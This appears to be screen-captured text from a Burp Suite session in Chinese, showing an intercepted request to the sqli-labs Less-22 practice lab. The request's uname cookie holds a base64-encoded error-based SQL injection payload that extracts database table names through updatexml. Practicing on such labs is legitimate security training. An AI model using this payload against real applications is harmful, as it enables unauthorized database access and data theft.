 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.31.126:8080 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
GET /sqli-labs/Less-22/index.php HTTP/1.1
Host: 192.168.31.126:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.31.126:8080/sqli-labs/Less-22/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: uname=YWRtaW4xIikgYW5kIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLChzZWxlY3QgZ3JvdXBfY29uY2F0KHRhYmxlX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyB3aGVyZSB0YWJsZV9zY2hlbWE9ZGF0YWJhc2UoKSksMHg3ZSksMSkj
Connection: close
激活 Windows
转到"设置"以激活 Windows。
< + > 输入搜索字词 没有比赛